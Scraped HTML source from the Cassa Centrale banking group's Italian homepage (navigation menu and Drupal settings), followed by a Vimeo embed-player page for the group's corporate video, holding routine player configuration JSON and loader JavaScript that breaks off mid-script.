                <li class="menu-item--_8cae1d9-5c52-4329-b14d-1c5545a7cb0d menu-name--main">
        <a href="/it/media-e-eventi/rimani-aggiornato" title="Rimani aggiornato" data-drupal-link-system-path="node/36">Rimani aggiornato</a>
              </li>
                <li class="menu-item--_13a5aa1-ef01-422f-91ea-952d0c2f8542 menu-name--main">
        <a href="/it/media-e-eventi/contatti" title="Contatti" data-drupal-link-system-path="node/37">Contatti</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--b8706270-8c98-40a0-b047-9df56918d0c5 menu-name--main">
        <a href="/it/lavora-con-noi" title="Lavora con noi" data-drupal-link-system-path="node/56">Lavora con noi</a>
              </li>
                <li class="menu-item--db3cc3df-ecb1-4ca0-bc29-5dbdd99cf368 menu-name--main">
        <a href="/it/prodotti-e-servizi" class="no-second-level" data-drupal-link-system-path="node/6">Prodotti e Servizi</a>
                                <ul>
                    <li class="menu-item--_8877656-37ab-4e31-b5e5-7cb601abef58 menu-name--main">
        <a href="/it/prodotti-e-servizi/persone-famiglie-professionisti-e-imprese" title="La nostra offerta" data-drupal-link-system-path="node/516">La nostra offerta</a>
                                <ul>
                    <li class="menu-item--_a2edb59-8db4-46d3-9ff9-518a3e2e831d menu-name--main">
        <a href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-investimento" title="Soluzioni di investimento" data-drupal-link-system-path="node/523">Soluzioni di investimento</a>
              </li>
                <li class="menu-item--_01ae8d1-89a8-47fb-8fd5-4f214d6c353b menu-name--main">
        <a href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-finanziamento" title="Soluzioni di finanziamento" data-drupal-link-system-path="node/40">Soluzioni di finanziamento</a>
              </li>
                <li class="menu-item--_58ae46f-7371-4fb8-954a-3e1bc9a1b3fb menu-name--main">
        <a href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-pagamento" title="Soluzioni di pagamento" data-drupal-link-system-path="node/38">Soluzioni di pagamento</a>
              </li>
                <li class="menu-item--_475521f-cea7-4e5b-8b09-939ef6009526 menu-name--main">
        <a href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-bancassicurazione" title="Soluzioni di bancassicurazione" data-drupal-link-system-path="node/39">Soluzioni di bancassicurazione</a>
              </li>
                <li class="menu-item--_a3e20da-a43d-4389-b3f6-ceda47f9d5a6 menu-name--main">
        <a href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-estero" title="Soluzioni per l’estero" data-drupal-link-system-path="node/524">Soluzioni per l’estero</a>
              </li>
                <li class="menu-item--_4c7a8be-9750-4480-b1c6-c9112bfb07de menu-name--main">
        <a href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-il-digital-banking" title="Soluzioni per il digital banking" data-drupal-link-system-path="node/525">Soluzioni per il digital banking</a>
              </li>
                <li class="menu-item--cadcbbbb-9b63-4fed-8db4-c07847b3d837 menu-name--main">
        <a href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-agribusiness" title="Soluzioni di agribusiness" data-drupal-link-system-path="node/1267">Soluzioni di agribusiness</a>
              </li>
        </ul>
  
              </li>
        </ul>
  
              </li>
                <li class="menu-item--_7db10e7-2ca7-4d62-a355-2e57e502663f menu-name--main">
        <a href="/it/sostenibilita" data-drupal-link-system-path="node/1311">Sostenibilità</a>
                                <ul>
                    <li class="menu-item--_803ab3f-ed05-4829-83d4-2d43bba9c42f menu-name--main">
        <a href="/it/sostenibilita/la-sostenibilita-del-gruppo" data-drupal-link-system-path="node/1312">La Sostenibilità del Gruppo</a>
                                <ul>
                    <li class="menu-item--_ecc304a-64b7-45ca-88fc-1a5047074c51 menu-name--main">
        <a href="/it/sostenibilita/la-sostenibilita-del-gruppo/approccio-cooperativo" data-drupal-link-system-path="node/1313">Approccio cooperativo</a>
              </li>
                <li class="menu-item--_9fa5bee-0372-43ff-9546-5c2ddac958a1 menu-name--main">
        <a href="/it/sostenibilita/la-sostenibilita-del-gruppo/la-nostra-strategia-di-sostenibilita" data-drupal-link-system-path="node/1314">La nostra strategia di Sostenibilità</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--bbbd97bc-92e7-4444-a62c-d4099138a839 menu-name--main">
        <a href="/it/sostenibilita/governance-di-sostenibilita" data-drupal-link-system-path="node/1315">Governance di Sostenibilità</a>
              </li>
                <li class="menu-item--_e767264-29ab-4553-bd8e-1883c4ab56f1 menu-name--main">
        <a href="/it/sostenibilita/documenti-e-policy" data-drupal-link-system-path="node/1316">Documenti e policy</a>
                                <ul>
                    <li class="menu-item--_e1e56d2-4d88-43eb-b6da-5be59cfd5d86 menu-name--main">
        <a href="/it/sostenibilita/documenti-e-policy/il-codice-etico-del-gruppo-cassa-centrale" data-drupal-link-system-path="node/1317">Il Codice Etico del Gruppo Cassa Centrale</a>
              </li>
                <li class="menu-item--_4a29d25-cc07-4d92-a2c4-c0291b9892b3 menu-name--main">
        <a href="/it/sostenibilita/documenti-e-policy/politiche-esg" data-drupal-link-system-path="node/1318">Politiche ESG</a>
              </li>
                <li class="menu-item--_8d01ea4-6be0-472b-9fde-a3a3cef99193 menu-name--main">
        <a href="/it/sostenibilita/documenti-e-policy/certificazione-parita-di-genere-uni-pdr-1252022" data-drupal-link-system-path="node/1445">Certificazione Parità di Genere</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--_24feccd-f0d3-4f8f-be46-59a15e0829c5 menu-name--main">
        <a href="/it/sostenibilita/informativa-sulla-sostenibilita-dei-servizi-finanziari" data-drupal-link-system-path="node/1319">Informativa SFDR</a>
              </li>
                <li class="menu-item--_de6edc4-80d9-47f2-9550-7abd7264ac60 menu-name--main">
        <a href="/it/sostenibilita/rendicontazione-di-sostenibilita" data-drupal-link-system-path="node/1320">Rendicontazione di Sostenibilità</a>
              </li>
                <li class="menu-item--_3196f48-df71-4010-a3f9-25ca642336d0 menu-name--main">
        <a href="/it/sostenibilita/progetti-e-iniziative" data-drupal-link-system-path="node/1321">Progetti e Iniziative</a>
                                <ul>
                    <li class="menu-item--_2bf8e87-146d-41b3-9797-35839cc3818a menu-name--main">
        <a href="/it/sostenibilita/progetti-e-iniziative/loasi-della-biodiversita-del-gruppo-cassa-centrale" data-drupal-link-system-path="node/1112">L’Oasi della Biodiversità del Gruppo Cassa Centrale</a>
              </li>
                <li class="menu-item--_b891934-7d5c-4a02-a502-84829e9148d3 menu-name--main">
        <a href="/it/sostenibilita/progetti-e-iniziative/il-bosco-del-gruppo-cassa-centrale" data-drupal-link-system-path="node/955">Il Bosco del Gruppo Cassa Centrale</a>
              </li>
                <li class="menu-item--_a01eca6-dfde-4757-bd94-2b747f86eccb menu-name--main">
        <a href="/it/sostenibilita-caritas" data-drupal-link-system-path="node/1011">Il Gruppo Cassa Centrale vicino a Caritas Italiana</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--_dc1dd37-fa47-4cbe-a023-9b56b6812c5f menu-name--main">
        <a href="/it/sostenibilita/rating-esg" data-drupal-link-system-path="node/1322">Rating ESG</a>
              </li>
                <li class="menu-item--efa12927-c518-4fb8-bb77-6decea52b02b menu-name--main">
        <a href="https://www.portalesg.cassacentrale.it/home/" target="_blank">Portale ESG–La nostra offerta</a>
              </li>
                <li class="menu-item--_b58257f-1b6e-492b-a28d-3a98bc030724 menu-name--main">
        <a href="/it/sostenibilita/questionario-stakeholder" data-drupal-link-system-path="node/1325">Questionario Stakeholder</a>
              </li>
                <li class="menu-item--f184067d-e4e1-4f98-b53f-6cd2b93851f8 menu-name--main">
        <a href="/it/sostenibilita/ascoltiamo-la-tua-voce" data-drupal-link-system-path="node/1261">Ascoltiamo la tua voce</a>
              </li>
        </ul>
  
              </li>
        </ul>
  

</div></div>
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"it\/","currentPath":"node\/1026","currentPathIsAdmin":false,"isFront":true,"currentLanguage":"it","currentQuery":{"c":"home","l":"it"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"ccb","theme_token":null},"ajaxTrustedUrl":[],"responsive_menu":{"position":"right","theme":"theme-light","pagedim":"pagedim","modifyViewport":true,"use_bootstrap":false,"breakpoint":"(min-width: 960px)","drag":false},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.8,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"data":{"extlink":{"extTarget":true,"extTargetNoOverride":true,"extNofollow":true,"extNoreferrer":false,"extFollowNoOverride":true,"extClass":"ext","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":".node-yearbook .field--item","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":"0","mailtoLabel":"(link sends email)","extUseFontAwesome":true,"extIconPlacement":"append","extFaLinkClasses":"ext","extFaMailtoClasses":"fa fa-envelope-o","whitelistedDomains":[]}},"bootstrap":{"forms_has_error_value_toggle":1},"views":{"ajax_path":"\/it\/views\/ajax","ajaxViews":{"views_dom_id:f4804e983270a7016536d208277c59b48e39ee08b36f20ec87f4e428d12b3a4d":{"view_name":"news","view_display_id":"latest_news","view_args":"","view_path":"\/node\/1026","view_base_path":null,"view_dom_id":"f4804e983270a7016536d208277c59b48e39ee08b36f20ec87f4e428d12b3a4d","pager_element":0},"views_dom_id:ff5a7b8b1081c6652d239150a7339aeccc8a4a5f8b9f238b6e3fa2739ab9dc71":{"view_name":"archivio","view_display_id":"latest_press_releases","view_args":"","view_path":"\/node\/1026","view_base_path":null,"view_dom_id":"ff5a7b8b1081c6652d239150a7339aeccc8a4a5f8b9f238b6e3fa2739ab9dc71","pager_element":0}}},"user":{"uid":0,"permissionsHash":"17c79b0b72208936aa963bbab041ecb74be9f0bb2ec86b1bfeb41087e3bb478c"}}</script>
<script src="/sites/default/files/js/js_Ait9gBMZ6mkfiVQHzNKyuNpRyPxlx7DMpNcdtokj-HY.js?scope=footer&amp;delta=0&amp;language=it&amp;theme=ccb&amp;include=[base64]"></script>

      <!--</div> -->
  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=147656240" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/350961521?dnt=1
body_size: 6350
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/350961521">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Gruppo Cassa Centrale - Video corporate on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/802406379-c97b94c8d0576aefc6e76478888f88ce920a5f74e8c939a40107f66862295aa4-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/802406379-c97b94c8d0576aefc6e76478888f88ce920a5f74e8c939a40107f66862295aa4-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769969522~acl=%2F73e64ee2-644e-4d04-be6f-9a94d2601dff%2Fpsid%3Dd937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530%2F%2A~hmac=4b283b8a9bac3bb2c27e5b9643b44d2cf00463de226d6b06821aa1703da95077/73e64ee2-644e-4d04-be6f-9a94d2601dff/psid=d937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~vXN_A_teyeiCjqj6W9dY8uwThlbo3pGMxR4DlIFESz4\u0026r=dXM%3D\u0026rh=Npbpz","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769969522~acl=%2F73e64ee2-644e-4d04-be6f-9a94d2601dff%2Fpsid%3Dd937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530%2F%2A~hmac=4b283b8a9bac3bb2c27e5b9643b44d2cf00463de226d6b06821aa1703da95077/73e64ee2-644e-4d04-be6f-9a94d2601dff/psid=d937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~vXN_A_teyeiCjqj6W9dY8uwThlbo3pGMxR4DlIFESz4\u0026r=dXM%3D\u0026rh=Npbpz"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769969522-0x3913f3c974488fc24ed5834ffb07d24376688087/73e64ee2-644e-4d04-be6f-9a94d2601dff/psid=d937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~vXN_A_teyeiCjqj6W9dY8uwThlbo3pGMxR4DlIFESz4\u0026r=dXM%3D\u0026rh=Npbpz","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769969522-0x3913f3c974488fc24ed5834ffb07d24376688087/73e64ee2-644e-4d04-be6f-9a94d2601dff/psid=d937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~vXN_A_teyeiCjqj6W9dY8uwThlbo3pGMxR4DlIFESz4\u0026r=dXM%3D\u0026rh=Npbpz"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"c1c40be2-a13b-4506-a667-b0a51c4138d2","fps":25,"quality":"540p"},{"profile":"174","id":"dc1a3d15-8c38-4181-bea5-c4fe9b67b380","fps":25,"quality":"720p"},{"profile":"175","id":"042e470a-617f-4ca0-ac43-93e9b6796756","fps":25,"quality":"1080p"},{"profile":"164","id":"5366f27d-7b8c-4643-b182-45bc0843a17d","fps":25,"quality":"360p"},{"profile":"139","id":"aa4e410c-7cc9-4120-a4cc-37d5cf4d4a14","fps":25,"quality":"240p"}],"streams_avc":[{"profile":"139","id":"aa4e410c-7cc9-4120-a4cc-37d5cf4d4a14","fps":25,"quality":"240p"},{"profile":"165","id":"c1c40be2-a13b-4506-a667-b0a51c4138d2","fps":25,"quality":"540p"},{"profile":"174","id":"dc1a3d15-8c38-4181-bea5-c4fe9b67b380","fps":25,"quality":"720p"},{"profile":"175","id":"042e470a-617f-4ca0-ac43-93e9b6796756","fps":25,"quality":"1080p"},{"profile":"164","id":"5366f27d-7b8c-4643-b182-45bc0843a17d","fps":25,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769969522~acl=%2F73e64ee2-644e-4d04-be6f-9a94d2601dff%2Fpsid%3Dd937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530%2F%2A~hmac=4b283b8a9bac3bb2c27e5b9643b44d2cf00463de226d6b06821aa1703da95077/73e64ee2-644e-4d04-be6f-9a94d2601dff/psid=d937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~bLQoYnRHqGE5_ZogKdk5bCeV3NyY8bO11Iu-X-OJj6s\u0026r=dXM%3D\u0026rh=Npbpz\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769969522~acl=%2F73e64ee2-644e-4d04-be6f-9a94d2601dff%2Fpsid%3Dd937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530%2F%2A~hmac=4b283b8a9bac3bb2c27e5b9643b44d2cf00463de226d6b06821aa1703da95077/73e64ee2-644e-4d04-be6f-9a94d2601dff/psid=d937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~bLQoYnRHqGE5_ZogKdk5bCeV3NyY8bO11Iu-X-OJj6s\u0026r=dXM%3D\u0026rh=Npbpz\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769969522-0x3913f3c974488fc24ed5834ffb07d24376688087/73e64ee2-644e-4d04-be6f-9a94d2601dff/psid=d937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~bLQoYnRHqGE5_ZogKdk5bCeV3NyY8bO11Iu-X-OJj6s\u0026r=dXM%3D\u0026rh=Npbpz\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769969522-0x3913f3c974488fc24ed5834ffb07d24376688087/73e64ee2-644e-4d04-be6f-9a94d2601dff/psid=d937eef193ad10f7f317582510e910c652aac1e8311e4810746239abe41a2530/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~bLQoYnRHqGE5_ZogKdk5bCeV3NyY8bO11Iu-X-OJj6s\u0026r=dXM%3D\u0026rh=Npbpz\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["aa4e410c-7cc9-4120-a4cc-37d5cf4d4a14","c1c40be2-a13b-4506-a667-b0a51c4138d2","dc1a3d15-8c38-4181-bea5-c4fe9b67b380","042e470a-617f-4ca0-ac43-93e9b6796756","5366f27d-7b8c-4643-b182-45bc0843a17d"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.cassacentrale.it/it?l=it\u0026amp;c=home","cookie_domain":".vimeo.com","signature":"20cf6322cc072ea3774c9363f857d3bd","timestamp":1769965922,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/0a1b28f6-1fa9-4fae-95fc-cb05d8c86d58.0.jpeg?ClientID=sulu\u0026Expires=1769968873\u0026Signature=c7763a3bf23ebca965addc29ce537d4876a54bf0","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"9ecdd496dd35c291a4144f5a775acf799b98770d1769965922","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":1,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.16.47.132"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null},"restrict_max_quality_unless_visible":{"group":"control","track":true,"data":null}},"atid":"4242459589.1769965922","ai_widget_signature":"fc8b1ac58044778bfccaf2c82641f44c85211eff3f5b4301fbf37974def17969_1769969522","config_refresh_url":"https://player.vimeo.com/video/350961521/config/request?atid=4242459589.1769965922\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.cassacentrale.it%2Fit%3Fl%3Dit%26c%3Dhome\u0026session=9ecdd496dd35c291a4144f5a775acf799b98770d1769965922\u0026signature=20cf6322cc072ea3774c9363f857d3bd\u0026time=1769965922\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":350961521,"title":"Gruppo Cassa Centrale - Video corporate","width":1920,"height":1080,"duration":54,"url":"","share_url":"https://vimeo.com/350961521","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/350961521?h=1c731b2759\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/802406379-c97b94c8d0576aefc6e76478888f88ce920a5f74e8c939a40107f66862295aa4-d","owner":{"id":94519572,"name":"Cassa Centrale Banca","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user94519572","account_type":"custom"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":71920678,"file_id":1421724278,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjozNTA5NjE1MjEsImV4cCI6MTc2OTk2OTU4MH0.nUQ0-Rj3zxsnURPDlsLtSSuxf6n507mD-r6Yx7FchNs","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiOWVjZGQ0OTZkZDM1YzI5MWE0MTQ0ZjVhNzc1YWNmNzk5Yjk4NzcwZDE3Njk5NjU5MjIiLCJleHAiOjE3Njk5Njk1MjIsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.nFZbmkAaeMZ7Iv_sUwRT0afhgw_0m2AlvNta1Rp1Y9s"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":1,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie 